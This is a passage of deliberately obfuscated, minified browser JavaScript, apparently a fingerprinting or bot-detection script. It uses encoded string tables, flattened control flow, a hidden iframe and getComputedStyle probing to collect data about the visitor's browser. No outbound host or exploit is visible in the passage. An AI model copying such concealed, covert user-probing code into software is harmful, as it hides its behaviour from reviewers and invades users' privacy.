),o+"xt",F+W(-W||22,-W||59),W((W(),43),(W(),10))]):(r-=18,L=[]):(r^=8,j=void 0):e<4?(r+=-10,P=W.bind(6,34,38)()):e<5?!I*!W/0==8?r=42:r-=17:(r-=21,H=W.apply(0,[49,29])):e>6?(r-=19,D.N=function(t,r){return t||r}):(r^=6,F=W(39>>D.m(W,0),27>>D.m(W,0)));break;case 7:if(e>=2){if(e<3){try{for(X=R[Symbol[W(-W||4,-W||35)]]();!(M=(z=X[W(Math.ceil(10),Math.round(32))]())[W(~W&&12,~W&&54)]);M=!0)J=z[W(20..valueOf(),37..valueOf())],u[W(~W&&16,~W&&64)][W(65,Math.round(44))]=J,q=getComputedStyle(u)[W(65<<(0|W),44>>(0|W))],f[W((W(),53),(W(),74))](q)}catch(t){B=true,j=t}finally{try{(G=!M)&&(V=X[W(66&~W,47&~W)],G=null!=V),G&&X[D.Z(W,66>>(0|W),47+D.m(W,0))]()}finally{if(B)throw j}}r=24}else e<=3?(Y=W(-W?9:33,-W?5:9),r+=-32):(r^=63,K=W((W(),81),(D.w(W),80)))}else e>0?(Z=iv(JSON[W(1,49)](f)),r+=-18):!f/0==1?r^=33:r-=51}return t}function ip(){return(ip=e(function(t,r,n){var e,a;return i(this,function(i){switch(i.label){case 0:e=document,i.label=1;case 1:if(e.body)return[3,3];return[4,eM(n)];case 2:return i.sent(),[3,1];case 3:a=e.createElement("iframe"),i.label=4;case 4:return i.trys.push([4,,10,11]),[4,new Promise(function(t,n){var i=!1,o=function(){i=!0,t()};a.onload=o,a.onerror=function(t){i=!0,n(t)};var u=a.style;u.setProperty("display","block","important"),u.position="absolute",u.top="0",u.left="0",u.visibility="hidden",r&&"srcdoc"in a?a.srcdoc=r:a.src="about:blank",e.body.appendChild(a);var c=function(){if(!i)"complete"===a.contentWindow.document.readyState?o():setTimeout(c,10)};c()})];case 5:i.sent(),i.label=6;case 6:if(a.contentWindow.document.body)return[3,8];return[4,eM(n)];case 7:return i.sent(),[3,6];case 8:return[4,t(a,a.contentWindow)];case 9:return[2,i.sent()];case 10:try{a.parentNode.removeChild(a)}catch(t){}return[7];case 11:return[2]}})})).apply(this,arguments)}function id(t,r){return a2.bind(6,r-8,t)()}var iw=(id(),id)(37,339)+(id&&id)(3,222),iy=id(85..valueOf(),90..valueOf()),ig=[id.apply(8,[28,288])+"e",(id||id)(30,142)+"if",id(95,240)],ik=(id(),id)(30,142),im=id(87,287),iN=id(-id?6:50,-id?5:322);iN+=id(88..valueOf(),351..valueOf());var iM=id(34,281),ix=id(67,368),iO=id(~id?90:2,~id?237:5);iO+=id(-id||86,-id||122);var iI=id(7,209),iT=[id][0](69,92),iA=(id(),id)(91,247),iB=id(96,214),iC=id(-id||89,-id||354),iU=id(27..valueOf(),59..valueOf()),iS=id(36,Math.floor(359)),iD=({0:id})[0](25,257),iW=id(Math.ceil(72),Math.round(318)),iE=id([67,id()][0],[206,id()][0]),iR=id((id(),49),(id(),291)),iL=(id||id)(37,221),ij=(~id?id:2)(49,278),iP=({0:id})[0](23,193),iH=id([30,id()][0],[249,id()][0]),iF=id.apply(1,[67,320]),iX=(id(),id)(96,107),iz=id([98,id()][0],[333,id()][0]),iJ=id(Math.round(50),Math.round(336)),iq=[id][0](63,265),iG=id(76/(1|id),360/(1|id)),iV=id(-id||64,-id||315);iV+=id(29,382);var iY=id(92..valueOf(),258..valueOf()),iK=id(Math.floor(6),69),iZ=id(~id?98:1,~id?233:2),i_=id(Math.round(7),68),iQ=(id&&id)(50,322);iQ+=id(45*(1|id),123/(1|id));var i$=id([78,id()][0],[372,id()][0]),i1=id.call(5,94,274),i0=id(Math.ceil(89),79),i2=id([68,id()][0],[55,id()][0]),i3=(id||id)(78,78),i4=({0:id})[0](90,237);i4+=id(86,122);var i5=id(~id?15:8,~id?367:9),i6=id(-id||44,-id||14),i7=id([70,id()][0],[262,id()][0]),i8=id(47/(1|id),226*(1|id)),i9=id(-id?5:95,-id?5:93),at=(id(),id)(13,42),ar=id(37&~id,170&~id),an=id(-id?9:26,-id?1:61),ae=(id&&id)(49,334),ai=(-id?8:id)(13,254);ai+=id([98,id()][0],[29,id()][0]);var aa=[id][0](13,254),ao=(id(),id)(13,254),au=({0:id})[0](13,254),ac=id(86+(0|id),147>>(0|id));ac+=id(~id?91:4,~id?255:6);var as=[id][0](18,151),af=(id&&id)(83,18),al=id(34,48),ah=id((id(),59),(id(),52)),av=id(32+(0|id),0|id|72),ab=id(26,219);ab+=id.bind(8,92,133)();var ap=(id||id)(11,238),ad=id(51,Math.ceil(28)),aw=id(25&~id,223&~id),ay=id.bind(8,91,247)();ay+=id(13,84);var ag=id(91&~id,247&~id);ag+=id(13,84);var ak=id.call(9,16,350),am=(~id?id:1)(80,186),aN=id(~id?83:4,~id?276:2),aM=id(62&~id,204&~id);aM+=(-id?4:id)(70,375);var ax=id([0,id()][0],[153,id()][0]),aO=id(49&~id,117&~id),aI=id(11/(1|id),352*(1|id)),aT=id([36,id()][0],[302,id()][0]);aT+=id(33,377);var aA=(id&&id)(79,227),aB=id.bind(2,73,165)(),aC=id(42,98);aC+=id.bind(6,49,110)();var aU=id(69&~id,187&~id),aS=id((id(),99),(id(),234)),aD=id(Math.round(23),Math.ceil(348)),aW=(~id?id:5)(62,371);aW+=(~id?id:8)(28,192);var aE=id(37-(0|id),62<<(0|id)),aR=id(-id?0:80,-id?6:203);aR+=id(Math.round(69),Math.round(321))+id(54&~id,225&~id);var aL=id(-id?6:96,-id?3:26);aL+=id(~id?94:1,~id?144:7);var aj=id(96-(0|id),26<<(0|id));aj+=id(3..valueOf(),387..valueOf());var aP=id(96,26);aP+=({0:id})[0](99,306);var aH=id([96,id()][0],[26,id()][0]),aF=id.apply(1,[96,26]),aX=(id(),id)(6,86),az=id((id(),85),(id(),215)),aJ=(id&&id)(40,220),aq=id.call(9,3,166),aG=id.bind(9,1,129)(),aV=(id||id)(54,194);aV+=(id||id)(58,82);var aY=id(-id||0,-id||235);aY+=id(23..valueOf(),260..valueOf());var aK=(~id?id:3)(89,286),aZ=(id&&id)(89,286);aZ+=(~id?id:3)(9,100);var a_=({0:id})[0](89,286),aQ=id([15,id()][0],[64,id()][0]);aQ+=({0:id})[0](44,169)+id(~id?33:3,~id?45:9);var a$=id(15,64);a$+=[id][0](44,169)+id((id(),54),(id(),317));var a1=id(15,64);a1+=(id||id)(44,169)+id(96,Math.ceil(19));var a0=id(15,64);function a2(t,r){var n=["ifZ2NoV2NWg","Ioq4ta","YrUY2OwP2kU","xc1G/asw","/FJ=EFbhGOM","xLsrYWc1vws","4t/r","vBsTGBJkgLUV","+lbXLIWg+vy","iC/RYo+abIc","B0hnukpSKUppKUpz","YT1gxNPY2FoeKBWpgyRrXpba","YwULWaRBLTb","zwJa2L1j2w","3UDx4Wx0IfR","Ycstw9cLLpb","xFRU2xPREBT","z7hIiU3eDa","cpgBxao0Mc1","z/qIIyfNIpVjIUhB","xTs0/43p","McTlcwbE","gTW4clgWxwy","N4VRzr3TzIo","NUtgloJ","yjf534tjzFqK3IZ6","v9TrENaRGT","yoonB0VPzj56s0H6EUHmzkHkuk+eDT","BCt1bIDqz0P","D0tJD/2=uClHuCw","WvsTKFWT","l4DCiw/OByc","gFM=EFPH","DHqztUcButDWWj/s4f+3WklxtfDb","DUH+byqLBHM","GBb635bf2Oy","cvoP+vo","xvoT29s","uftsNtq24UU","bohcNyhv","Ik3VAr/hAOpIuIRP4jqhu4g","x9yT+NJOx7T","bW2GtUVx","y05hb05=sCc","IChCbI28","ykqnijhn3Ia","xBbjMBP","I4tkskUQN41","AWl+wfxYxIM","cvWQgFy","4kHebkqSAUT","3/xANHDKtfh2X43sBpfVI/cD3y5s","0j1M+vy8Y9y","2BTkE9o5","lr3C3IDVirg","ljpp3I3JD7b","itD2tk/oDT","AW+ENUHWwa","Dt+xyTx9BoT","NfVgN/HgiWy","0vRPY91UKT","3H2DN/t+tt5GXC2BXrpiyoZB","sWHvyT2e3jc","GFc5","LvR6+9R6EIP","Xv1TGLtZLwT","iUoAzthyXrs","wkh7Ar/QukR","XrDBt/tGwoJ","z4/e3rhF","Yyq9zItUi9o","y4+kujaQBHg","NjhJbyq8yHU","4tD/tU2z","3IlF","bUhLua","bIofYw","tX3R30UHyC3Ts0P","x9UU27cSMNJ","0LPF2OUTYBW","bUfNyoVfBUg","iCDq+o//","cLoZgN3oXOWO3cb6GByQ","bXfezc","Dfh+woZYvrU","wCf6u75YbkpUDIR1wta","NCDriI5rzCT","3t+A4/q+IpVJt/3N4T","iNfWiXHauXw","AWqb4oZ0loqD","A0pF0kHwyH1","XNgmK7b9+Oo","BlZFAa","YwRGL5wDWcy","4kfmA4ZJbjP","b/3EwUR","y/hvWIluI/M","wrfnDr+Tbky","KOJC","3WD3tXxI4c","uryD3txzyyo","4UZ/KyVfAXJ","DCVo","zHxv4/putXw","lClfDc","wt5Cbf5Qbw","AI+qDXlq","bU5IByw","Gkbcg7wk3ay","4o5L4fHg4oa","lW3uBHR","0BMpGLJaGOP","ioHclyZzlw","0NP1+7PpYa","ijDCsjtoNXy","yIxVbX+UMtM","EWh=irt1Ac","wClksrh9ukU","gcwxWa","gL2RXBaZY7R","uUx2BcffN/o","MBo=2T","zjpo3lqeA0y","l4pouXx7zk1","B4ZfiIc","wkxSbjP9wys","W9JkgOw8","wff/lWP","i4hTiB2VzjT","zIZHza","KrPI2Fg=gOR","Io3u","lWhGlw","WOgR2TcO3pJ","bCD6D0f=ACt=","+7Ta29PCYBs","bjTruC+ODc","tr3p3r3=u4T","tUfBNy++BWU","NXf7bI3qiCR","c7UhgORR","WwJWv5s","LNUVY7Jr","4r5Tujhouc","0L1SgLwP","cTPbEBb6ExR","KwgxWlbVLcs","yUpE","cNUJ+BUp","AHVzlUVLloR","LLWQ","xBTeMvoJAwR","BC51io/1sIM","WBomgLUJKc","w9W2WxWY/cg","wo/s4Ufu4oU","DUq+NUVYlcy","bW+t4WtytIs","x7W9g9U8YvW","wW1rlIpSbT","IXhaDT","G7bkMLgCENc","EFwSGByTGNP","Kvof","3H+Dt/gIuf2yl/2x","WOgJ27PC","wIf9bXg","BU3X4XZ+ly/Wyw","woMXDHl0lWR","G9oaGNU","/NyP2Oga29P","sIDk3r/V","/9MHEOgPscg","vxDfc9J5YNT","L9ynE7s","t0/fuUxHura","3/DxN//cwwlrNoqcwyq4wycWDUVMwc","ltpRzk+DuWcPyXHptT","z4+=zB5Eu4M","IUZ/4fDB2os","Df3Ato+uI/U","EFUo","4HD4BIqwwHT","xvb5GvWTgls6GOc5G9s5gcgBX0wDgBchMBU","woqK4ofbDWf/Nolb","Dt5KwWHMvIqXlHqXlyT","ItZW","iHtl3/ft","XTxj/LUQET","0BWU+NM5sxo","3fV4BtV40ry","x9wjgvwq","LFbaK9s9bTW","IyfbwHqzwolY","/F1Q+7cHG9ch2w","lX+qsk+Hu9s","X9aFG9PJ2lPHGc","yWHqiC3gAty","zopBIHbAz/VIBf2D","uC/hDkqrbIc","+pyy/lMxwvo","XLTrELwP3lg","bjZfzc","yyaRIIlJiro","gOJ7GNg","4jfmA0Vou4R","Dy3XBo3WwyU","A0b/AfxlNyJ","NO2g+BM","4jVP3k+Yi0T","lrl5ba","/rt4lfhvtHJ","iWZLlUH3laR","c7cr+OV8vLJ","sotNNyDx","+CaKKNWRMw","/7yn27gfGc","iyp2I0l5ba","X9yCYByV","MTT/WwggcFs","YOxLg7wg/T1","yX5pirlpDjy","BlfVI/cD3tT","XLgmKNPJEF1","BrZJzIlPbCJ","Kcy+wLg","YLJV2OU","yyxiwUbNujb","X9cUGNyaY7c","Bkf6skURBXP","zTan2OMZ2Ls","IkqhijhC","sfts4xxhDc","0NUQ2BckgOy","xvRhAaUE","ykVkiX35EU1","wCD1uIxRbXf6YHqCAX3Quw","XNMPEFPO","cwMBLTTt/cy","DjZmzjHR4jW","BC+PujlJu7o","0xp6vLJHK01","grW4GvUo2w","t45Vi45SGtP","0BaFEOfRWBy","Mwo4Wc10WWM1x5tv2OsT","z4+O2Hl=sCy","3r5TzkJ=yUT","xLwqgNseK9R","A9V+DX38","bolYwrDKNoM","iWVz4/5zNHc","t4/es4fH","/9TJ/OcS","lW/N","WOcSgBbSYvg","gCbY/w","DyfElUHslT","wChpYfV0","I4xTz4l930/Tsc","07TkEF+n0ws","XvypKBh1c9U","XFMpMBJh2vs","vO1eM7a8Kw","uXMlD0al3fP","Irp8DrhmiHH2l9qMDCVqbw","BXlnikMSlX38KHp=sC3m","bHxYwoPv3oT","M9bJKc","0LP5GFPVEa","zUxWzf50xXT","/vUV+B2aL9ykbxM8YNWmbxwtWa","vN1R2NThE0U","/Oc7GBwm35W","s427sjh1u4R","2CyIMLs1MT","3WDgBWDYxjJ","uXMlu/puyfU","/vwZMBsQGORk3paFMw","wUZu","+LaZgT","4/yNbyDI","t/Dz","wCh1Dc","tj5SACtj+Wb","v7PaYFg","GFaq+a","XB15YLUkET","ioVzyyh/xXg","gwWwv5MIw9Rjw9c2Lab","3fZ/ItpN","vNyPY9gS05J+","/ogFvTMWWLg","AWxgtH5K","zH/vl/fiyw","I/g=yrq63CJ","GUf63XUQ4ta","yHUA3HPAzXP","WBsR+9saKT","cac2+7hS/ww","ML1U","cNw8M9tax9W","xXp2wo5w","yC/5zpDoItJ","xvonYNbp+Ia","NX5SbUf1yvpcu4/0","L9JVK9TVb5g","WIyI+Os12BW","soxBy/VlWCb","b9DEyUy","yUVL","sWH+wtsWAU/Bx0DYNytKxX3h3a","l4xrD4xpb0w","L7wj","tr+PA4lJ30H8GopQ3Ia6N0Zqsro","3Xl8cjhKlW1","WFwR2NakGFDQvLykGFw","BjHeA7l+yc","i4VeBC55ir1","gws/Lw3v271","sfZLttpwW4R","A4wrNfw","bthB4fPN3/o","AW5lwW+t","wCf6YWht4a","NWpJyr+qNyT","lC+Zurl5","KcMK2TJ","zyZDtU5=Iyqs4lpQy5pQic","+w1/vT","NX5SbUf1yc","t0/Cz4w","wIH7sC3TsCZO3Cs9lIHjACVpMUZSDIqj","EOo1Bfa","IUwklHqnz4w","44ZRsc","tC+H3I2Zsyy","MNahKFo1YLW","wXl8AX29ACy","MIy0Ww","0OcH24UKGLs","XL1PEBxZ/cHZXObkEBTkKOThzlyTEOWV","DtZDlftvw5xF3lc/xlxhttlDlto","4f2Awc","/abx0cc0XpRI","i//+lyq4yxW","XxP2xaovixT","KNM=gT","DyhAy/3BIc","xLRP+FwOMa","uyhIyH3ZyfR","u//ltt2uyxZ5yfJziyq0yf1","trxUD4xRzc","BIxSbX/CYoM","cNMVKcw1271","LvgqYvWPEa","Bk58ic","sjozi/VbIoT","LFTrY7+mLvM","sot0Boycso2NNtxy","uH+IwyP","+7oFDaWqg9P","IHqwytq0ytc","Bft+NWMxstg","/BbO2OUT","ljqOzIq6DC5mYo/ezCJ","Af2/Bo+0xrt0N/y","Drx52txVbIs","skqmsr2QEyP","uHDuB//wtT","3xg6MLTh2T","EBJkM91","wyV2","372+AjDVDW1","W9cZELa","+9arGT"];return(a2=function(r,e){var i=n[r-=6];if(i){if(void 0===a2.ya){a2.ya=!0;var a="504b457f641c6b037e18786a54017476445f7d714a477a075177725a4000494652430a7c665570417942566002655e0b670604755c7b595863696205615b5d0e57".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});a2.Yr=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(51^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=a2.Yr(i,e),t[r]=i),i}})(t,r)}a0+=id.apply(8,[44,169])+id(Math.round(65),Math.floor(22));var a3=id(0|id|15,64>>(0|id));a3+=id(52..valueOf(),376..valueOf())+id([9,id()][0],[115,id()][0]);var a4=id.call(5,15,64);a4+=id.bind(1,52,376)();var a5=[id][0](15,64);a5+=id(52..valueOf(),376..valueOf())+id(-id?5:35,-id?2:329);var a6=id([48,id()][0],[171,id()][0]),a7=id(48/(1|id),171*(1|id)),a8=(~id?id:9)(48,171);a8+=(id||id)(31,309);var a9=(id&&id)(39,290),ot=id(Math.round(28),243),or=id(98,333);or+=id(91&~id,244&~id);var on=id(~id&&98,~id&&333),oe=(id||id)(4,298),oi=(id||id)(17,111),oa=id(41/(1|id),284/(1|id)),oo=id(73,242);oo+=(~id?id:4)(38,182);var ou=id(73/(1|id),242*(1|id));ou+=id(~id?38:8,~id?182:1);var oc=id(76-(0|id),275+(0|id));oc+=[id][0](89,16);var os=id(76,275);os+=(~id?id:3)(89,16);var of=id(22,131);of+=(id||id)(87,49);var ol=[id][0](11,108),oh=id(58,80);oh+=(id(),id)(75,66)+id.apply(1,[21,381]);var ov=id(79&~id,105&~id),ob=id(~id?41:5,~id?134:5),op=[ik+id(10&~id,150&~id),(id&&id)(58,136),im+"B",iN+"ng",iM+id(31,261),({0:id})[0](56,342),ix+(id(),id)(58,311),id(87&~id,378&~id),iO+(id&&id)(15,23),(id||id)(44,126),id(82..valueOf(),312..valueOf()),iI+id(49&~id,304&~id),iT+"n",(id||id)(83,358),iA+id(~id?84:1,~id?384:4),[id][0](10,24),iB+id(-id||69,-id||353),(id&&id)(62,83),iC+"s",id(22&~id,357&~id),iU+id(-id?0:92,-id?8:176),[id][0](15,379),iS+(-id?1:id)(12,347),id(21*(1|id),273*(1|id)),iD+(id(),id)(45,141),iW+"MT",iE+id(~id?99:1,~id?155:3),(id(),id)(38,380),(id||id)(12,180),iR+"o",iL+"ok",(-id?2:id)(30,41),ij+({0:id})[0](80,294),id((id(),28),(id(),217)),iP+"RO",id(92,167),iH+"I",(id(),id)(15,250),iF+"ro",iX+id([98,id()][0],[168,id()][0]),id(0,211),id(66^(0|id),269<<(0|id)),(id||id)(10,207),iz+id(-id?6:36,-id?0:316),(id(),id)(32,228),id(-id?5:60,-id?0:201),iJ+[id][0](60,161),iq+id(~id?53:3,~id?34:8),iG+"RO",(~id?id:5)(48,356),id.call(1,16,340),({0:id})[0](89,159),[id][0](89,355),iV+"td",id(54&~id,178&~id),iY+id.bind(9,50,295)(),(id(),id)(62,383),id(77*(1|id),369*(1|id)),iK+(~id?id:6)(65,327),iZ+"PC",i_+"a",(id(),id)(14,370),iQ+"nt",[id][0](58,212),i$+id(53,296),id(-id||2,-id||139),i1+"R",id.bind(0,21,91)(),i0+"R",(~id?id:2)(12,138),i2+"e",i3+"93",id([48,id()][0],[246,id()][0]),i4+id.apply(1,[28,143]),i5+"T",id(62,365),i6+(id||id)(34,386),id.apply(8,[87,184]),id.call(8,86,292),i7+id.bind(3,81,132)(),i8+({0:id})[0](71,299),i9+id(~id?7:6,~id?95:9),(id||id)(59,33),id([29,id()][0],[157,id()][0]),id(95&~id,283&~id),id(43*(1|id),103/(1|id)),id(69,205),id(73..valueOf(),40..valueOf()),at+id(1,88),ar+"MT",an+id(~id?7:6,~id?335:3),id(Math.round(19),Math.floor(57)),(id&&id)(84,208),id(2,346),(id&&id)(99,35),ae+"ew",id(74+(0|id),305-(0|id)),ai+"ic",aa+id.apply(3,[74,248]),ao+id(~id?12:1,~id?338:7),(id&&id)(24,54),id(98>>(0|id),259+(0|id)),au+id(65..valueOf(),327..valueOf()),id.apply(4,[70,313]),(id(),id)(16,189),(-id?1:id)(16,345),ac+(-id?6:id)(11,118),as+"a",af+id.call(9,17,268),al+"a",(-id?5:id)(74,188),(~id?id:3)(38,94),[id][0](89,158),ah+id(62&~id,106&~id),av+({0:id})[0](6,323),ab+"a",ap+(id||id)(17,268),id(-id||46,-id||163),ad+"e",id(~id?37:1,~id?264:7),id(66,51),aw+"hl",ay+(~id?id:4)(55,374),ag+({0:id})[0](76,162),ak+"PC",am+id(50,241),id.apply(6,[64,172]),(~id?id:8)(17,366),({0:id})[0](94,301),(-id?7:id)(98,343),id.apply(7,[37,121]),id((id(),11),(id(),280)),id(Math.floor(85),388),id((id(),58),(id(),364)),(id(),id)(51,113),id(80..valueOf(),230..valueOf()),id(93&~id,210&~id),aN+"on",id.bind(5,96,239)(),(-id?7:id)(42,89),aM+"ic",ax+id(-id?1:26,-id?1:310),(~id?id:8)(33,337),id(90..valueOf(),330..valueOf()),id(-id?1:36,-id?2:70),id((id(),26),(id(),39)),aO+"PC",(-id?1:id)(98,160),id.apply(7,[99,341]),id(35,Math.ceil(71)),id([48,id()][0],[308,id()][0]),(~id?id:2)(26,85),id([4,id()][0],[331,id()][0]),aI+(id&&id)(33,224),id(~id&&70,~id&&156),aT+"6N",(~id?id:3)(14,272),id(-id?8:76,-id?8:50),(id&&id)(33,231),aA+id.apply(8,[55,87]),id(17+(0|id),349>>(0|id)),id(~id&&41,~id&&199),aB+"ax",aC+id(84..valueOf(),77..valueOf()),aU+"c",aS+"ic",aD+"ho",aW+[id][0](69,289),id(86*(1|id),202*(1|id)),id(-id?2:40,-id?6:271),aE+(-id?2:id)(45,141),id(Math.ceil(46),Math.round(53)),aR+"s",(id||id)(37,307),aL+"ya",aj+"ei",id(Math.floor(57),65),aP+"a",id(Math.ceil(27),328),aH+(id&&id)(57,236),aF+id.bind(7,15,31)(),id((id(),58),(id(),75)),(~id?id:9)(5,344),(id||id)(5,319),aX+[id][0](12,124),[id][0](98,25),az+id(~id&&50,~id&&15),(id||id)(24,266),aJ+(id(),id)(72,229),aq+"n",id(~id?15:2,~id?119:1),id([83,id()][0],[125,id()][0]),id(12,99),id(-id?5:59,-id?5:101),id(46,109),id.call(8,21,191),aG+id(50,241),aV+"e",id(90..valueOf(),277..valueOf()),id(21&~id,326&~id),aY+id(77&~id,282&~id),(id||id)(19,81),aK+id.call(9,0,297),id(Math.round(36),190),aZ+id(-id?7:9,-id?7:102),a_+(id(),id)(76,162),aQ+"ck",a$+"d",a1+"ht",a0+id(50,145),a3+"k",a4+id(63*(1|id),104*(1|id)),a5+"t",id((id(),84),(id(),197)),id(10..valueOf(),279..valueOf()),a6+(-id?6:id)(7,173),a7+id(57&~id,114&~id),a8+"m",id(Math.round(87),Math.round(60)),id(~id&&79,~id&&127),id(23,Math.floor(137)),(~id?id:3)(94,164),a9+(-id?6:id)(8,120),({0:id})[0](96,36),(-id?0:id)(98,303),ot+id(~id&&48,~id&&200),id.call(2,32,373),or+"d",on+id.apply(1,[89,27]),id(98,333),oe+id(43..valueOf(),38..valueOf()),oi+(id(),id)(84,384),id(74,251),id(69..valueOf(),267..valueOf()),oa+({0:id})[0](37,20),oo+(id||id)(81,256),ou+"c",id.apply(0,[35,76]),[id][0](54,362),(~id?id:4)(80,154),id(-id?8:14,-id?0:58),oc+id.bind(3,34,56)(),os+"CE",(id||id)(36,325),id(~id&&51,~id&&47),({0:id})[0](64,285),id(84,96),(id||id)(83,30),of+"ic",ol+id(Math.ceil(70),Math.floor(270)),id(84*(1|id),63*(1|id)),oh+id.bind(0,11,263)(),id(69..valueOf(),44..valueOf()),id(~id?71:9,~id?140:4),id(-id||81,-id||363),(id||id)(71,179),id.apply(6,[14,245]),id(~id&&14,~id&&174),id((id(),74),(id(),74)),id(76..valueOf(),232..valueOf()),ov+id(~id?28:1,~id?130:4),id.apply(0,[30,37]),ob+"in",id((id(),94),(id(),21))];function od(){var t,r,n,e;for(r=1;r;)r>=1&&(r>2?(n=this,r+=-1):r<=1?(r=3,e=function(t,r){return ow(t-0,r)}):(r+=-2,t=oy[(e||e)(9,17)](n,arguments)));return t}function ow(t,r){var n=["YOU+YLU1","bI58AXW","4ofvIc","AIVRIrDH34T","NU2Mwt+G","sX/puIa","gBaZM7wDMOJ"];return(ow=function(r,e){var i=n[r-=4];if(i){if(void 0===ow.Ga){ow.Ga=!0;var a="b2a9a79d86fe89e19cfa9a88b6e39694a6bd9f93a8a598e5b39590b8a2e2aba4b0a1e89e84b792a39ba0b482e087bce985e4e697be99bbba818b80e783b9bfecb5".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ow.cU=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(209^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ow.cU(i,e),t[r]=i),i}})(t,r)}function oy(){var t,r,n,a,o;for(r=2;r;)r<3?r>1?(n=function(t,r){return[ow][0](r-3,t)},r+=2):r<1||(r^=1,t=oy[({0:n})[0](17,12)](a,arguments)):r>=4?r>5?!Number*!Number+!Element*!Element<0?r=4:r+=-6:r>=5?(a=this,r-=4):(o=function(){var t,r,n,e,a,o,u,c,s;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e<=4?e<2?e<1||(t=i(s,u),r^=1):e>=3?e>3?(a={},r-=2):r=9:Math.pow(!a,0)?r-=-8:r^=5:e>=7?(u=function(t){var r,n,e,i,u,s,f,l,h,v;for(n=6;n;)switch(e=n>>3,i=7&n,e){case 0:i<=0||(i>5?i>6?(n-=-5,v=o[[s][0](87,12)]):(u={},n-=3):i<3?i<2?(s=function(t,r){return(~ow?ow:0)(u.V(r,2),t)},n-=-1):(f=t[s(0|s|13,7>>(0|s))],n=16):i<=3?(n+=-2,u.V=function(t,r){return a.i(t,r)}):i<5?1===f?n-=-7:n-=4:(r=[2,o[s(a.A(87,~s),12&~s)]],n=0));break;case 1:i>=6?i<=6?(l=s(25,9),n=17):v?n=7:n+=-3:i<=4?i<=2?i<1?!f*!Range/(!Range*!f)==0?n+=5:n^=12:i<=1?(n+=-9,r=[2,c[s(38..valueOf(),10..valueOf())]]):(o=rr[h],n^=24):i>3?v?n^=9:n=13:(c=t[s.call(1,44,8)](),n=9):(n^=13,r=[4,function(){var t,r,n,e,i;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:if(e>=5){if(e>5){if(e<7)i.f=function(t,r,n){return t(r,n)},r^=4;else{try{return function(t,r,n){return ip.apply(this,arguments)}(function(t,r){var n,e,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E;for(e=30;e;)switch(a=e>>3,o=7&e,a){case 0:o<=5?o<1||(o>=3?o>=4?o<5?(e+=20,u=i.f(E,32,145)):(c={},e+=9):(e+=18,y.I=function(t){return t()}):o>1?(y.l=function(t,r){return i.a(t,r)},e=20):(s=op[i.f(E,Math.floor(98),Math.ceil(10))](k),e^=14)):o>=7?(f=function(t,r){var n,e,a,o,u;for(e=1;e;)e>=2?e<4?e<3?(a=u+"',",e+=1):(e-=-1,o=a+r):(e=0,n=i.g(T,o)):e<=0||(e^=3,u="'"+t);return n},e=16):(e^=39,l=E([41,E()][0],[66,E()][0]));break;case 1:o<4?o>=2?o>2?(b[d]=S[h][U+E((i.P(E),79),(E(),382))],e-=1):(h++,e+=19):o<=0?(h=0,e-=-21):!c*!c<0?e=38:e+=31:o<6?o>=5?(e^=35,v=ig[h]):(e^=4,C[M](A)):o>6?(e^=40,window[E(13*(1|E),i.M(317,1|E))]=s[E(-E||89,i.G(-E,60))]):(e=35,b={});break;case 2:o>0?o>6?(e-=-19,p=function(t){var r,n,e,i;for(n=1;n;)n<=2?n<2?n<=0||(e=function(t,r){return(~E?E:3)(r,t-6)},n-=-1):(n^=1,i=function(r,n){var e,i,a,o,u,s,f,l,h,v,p,d;for(i=6;i;)switch(a=i>>3,o=7&i,a){case 0:o>4?o<7?o>=6?(i-=-1,u=function(t,r){return(-a2?4:a2)(t-0,r)}):(i^=7,p=v[u((u(),190),(y.I(u),44))]!==b[r]):(i-=-3,s=(-u?4:u)(245,8)):o>0&&(o>2?o<4?p?i+=-1:i+=1:!p*!p<0?i+=2:i+=4:o>=2?(e=p,i^=2):(f=s+u(104>>(0|u),78>>(0|u)),i-=-8));break;case 1:o<3?o>0?o>=2?(i+=-9,l=t[n]):(i-=-2,h=l[f]):(v=t[n],i+=-3):o>3?(i+=-9,p=h!==d):(i=12,d=c[r])}return e}):(r=ig[y.s(e,-e?1:134,-e?5:82)](i),n^=3);return r}):o<2?Math.pow(!T*!Boolean,0)?e^=22:e-=16:o<=2?(e^=23,A[i.f(E,[78,E()][0],[378,E()][0])][i.e(g,E(77,188))](N,E(~E?91:7,~E?39:1),E(i.s(11,~E),141&~E))):o>=5?o>5?(W[E(57,189)]=iy,e=6):(y.s=function(t,r,n){return t(r,n)},e=45):o>=4?(e-=17,y.b=function(t,r){return t-r}):(e+=-8,d=ig[h]):(w=function(){return ig[function(t,r){return E.apply(1,[r,t-0])}(286,47)](T)},e-=-21);break;case 3:o>5?o<7?(y={},e^=28):(e=4,g=E(0|E|30,325<<i.E(E,0))):o>=3?o>3?o>=5?(h-ig[E(89/(1|E),60*i.E(E,1))])*74+30<30?e+=-2:e+=-1:(e-=-4,k=function(t){var r;return r=x[t],p(r)}):(e+=-14,m=(-E?5:E)(8,246)):o<1?(e+=-6,N=i.e(u,"ty")):o>=2?(e+=-14,M=I+(E(),E)(65,170)):(x=O(),e=38);break;case 4:o>4?o<=5?(e-=14,O=function(){var t,r,n,e,a,o,u,c,s,l,h,v,b,p,d;for(r=9;r;)switch(n=r>>3,e=7&r,n){case 0:if(e<2)e>0&&(r-=-5,a=[]);else if(e<4)e>2?(o=!b,r^=1):(u=!1,r-=-3);else if(e<6){if(e>=5)r+=2,c=void 0;else{try{for(s=function(){var 